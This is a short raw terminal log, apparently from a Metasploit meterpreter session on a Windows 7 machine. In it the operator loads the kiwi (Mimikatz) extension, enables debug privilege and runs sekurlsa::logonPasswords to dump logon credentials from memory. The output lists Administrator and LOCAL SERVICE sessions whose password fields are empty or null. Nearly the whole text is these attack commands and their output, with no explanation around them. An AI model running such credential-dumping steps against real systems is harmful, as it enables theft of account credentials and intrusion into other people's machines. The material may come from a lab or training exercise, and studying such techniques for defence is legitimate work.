 [*] Migration completed successfully.
meterpreter > load kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK

meterpreter > kiwi_cmd sekurlsa::logonPasswords

Authentication Id : 0 ; 317712 (00000000:0004d910)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 10/30/2019 11:03:31 PM
SID               : S-1-5-21-2186870775-2197198288-2249824254-500
        msv :
        tspkg :
        wdigest :
        kerberos :
        ssp :
        credman :

Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 10/30/2019 11:02:55 PM
SID               : S-1-5-19
        msv :
        tspkg :
        wdigest :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        kerberos :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        ssp :
        credman :